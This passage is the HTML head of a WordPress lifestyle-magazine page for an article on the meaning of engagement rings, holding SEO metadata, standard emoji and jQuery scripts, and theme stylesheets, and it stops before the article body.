

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/what-can-engagement-rings-mean/
body_size: 21514
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What can engagement rings mean? - Rs Royal Magazine</title>
<meta name="description" content="An engagement ring is a symbol that a person is engaged to marry. It is especially popular in Western cultures, where they are given to a partner when the"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rs-royal.com/what-can-engagement-rings-mean/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What can engagement rings mean? - Rs Royal Magazine" />
<meta property="og:description" content="An engagement ring is a symbol that a person is engaged to marry. It is especially popular in Western cultures, where they are given to a partner when the" />
<meta property="og:url" content="https://rs-royal.com/what-can-engagement-rings-mean/" />
<meta property="og:site_name" content="Rs Royal Magazine" />
<meta property="article:tag" content="life style" />
<meta property="article:section" content="Life Style" />
<meta property="og:updated_time" content="2024-05-27T05:33:09+00:00" />
<meta property="article:published_time" content="2022-04-01T21:39:00+00:00" />
<meta property="article:modified_time" content="2024-05-27T05:33:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What can engagement rings mean? - Rs Royal Magazine" />
<meta name="twitter:description" content="An engagement ring is a symbol that a person is engaged to marry. It is especially popular in Western cultures, where they are given to a partner when the" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Josephine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rs-royal.com/#person","name":"Rs Royal Magazine","logo":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://rs-royal.com/#website","url":"https://rs-royal.com","name":"Rs Royal Magazine","publisher":{"@id":"https://rs-royal.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rs-royal.com/what-can-engagement-rings-mean/#webpage","url":"https://rs-royal.com/what-can-engagement-rings-mean/","name":"What can engagement rings mean? - Rs Royal Magazine","datePublished":"2022-04-01T21:39:00+00:00","dateModified":"2024-05-27T05:33:09+00:00","isPartOf":{"@id":"https://rs-royal.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://rs-royal.com/author/josephine/","name":"Josephine","url":"https://rs-royal.com/author/josephine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","caption":"Josephine","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"What can engagement rings mean? - Rs Royal Magazine","datePublished":"2022-04-01T21:39:00+00:00","dateModified":"2024-05-27T05:33:09+00:00","articleSection":"Life Style","author":{"@id":"https://rs-royal.com/author/josephine/","name":"Josephine"},"publisher":{"@id":"https://rs-royal.com/#person"},"description":"An engagement ring is a symbol that a person is engaged to marry. It is especially popular in Western cultures, where they are given to a partner when the","name":"What can engagement rings mean? - Rs Royal Magazine","@id":"https://rs-royal.com/what-can-engagement-rings-mean/#richSnippet","isPartOf":{"@id":"https://rs-royal.com/what-can-engagement-rings-mean/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rs-royal.com/what-can-engagement-rings-mean/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
